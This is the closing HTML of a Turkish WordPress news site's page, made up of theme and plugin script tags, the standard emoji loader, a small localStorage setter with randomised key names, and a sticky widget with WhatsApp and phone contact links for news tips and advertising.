try{var data={"data":{"reactor_supertypescriptive":"pNLRDODtbQK50but/gPXpy8yeGtaNVpLNXBRVzRPdjBndUo0a3c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.135.196.41"},"expires":1768621178};localStorage.setItem('miniapplicationtion_fasttypescriptless39b641c9dba9ebc88ea9272a844c6285',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://hataylim.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.3" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.3" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://hataylim.com/wp-admin/admin-ajax.php","ajax_nonce":"1c06324f9a"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.3" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://hataylim.com/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.3" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hataylim.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hataylim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905524248448"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+905524248448" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Haber Ver">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905524248448"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'hover' data-flyout="disable" title="Haber Ver"
										data-url="https://web.whatsapp.com/send?phone=+905524248448"
										
										>
																						Haber Ver																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #f41f1f" >
										
																					<a class="social-link-phone" href="tel:+905524248448"   data-url="tel:+905524248448" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Reklam Vermek İçin">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #f41f1f;" >
																				<a class="social-link-phone" href="tel:+905524248448"    data-tab-setting = 'hover' data-flyout="disable" title="Reklam Vermek İçin"
										data-url="tel:+905524248448"
										
										>
																						Reklam Vermek İçin																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 09:32:26 -->